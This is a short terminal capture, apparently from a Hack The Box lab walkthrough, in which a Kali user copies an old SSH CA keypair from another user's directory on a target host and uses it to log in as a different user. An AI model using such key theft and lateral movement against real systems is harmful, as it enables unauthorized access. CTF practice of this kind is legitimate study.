 ┌──(kali㉿kali)-[~/HTB/Resource/zzinter_keys]
└─$ scp  msainristil@10.10.11.27:/home/msainristil/decommission_old_ca/keypair* .
msainristil@10.10.11.27's password:
keypair 100% 1823 5.6KB/s 00:00
keypair-cert.pub 100% 1851 5.8KB/s 00:00
keypair.pub 100% 398 3.3KB/s 00:00
┌──(kali㉿kali)-[~/HTB/Resource/zzinter_keys]
└─$ ssh -i keypair zzinter@10.10.11.27
Linux itrc 5.15.0-117-generic #127-Ubuntu SMP Fri Jul 5 20:13:28 UTC 2024 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
zzinter@itrc:~$ ^C
zzinter@itrc:~$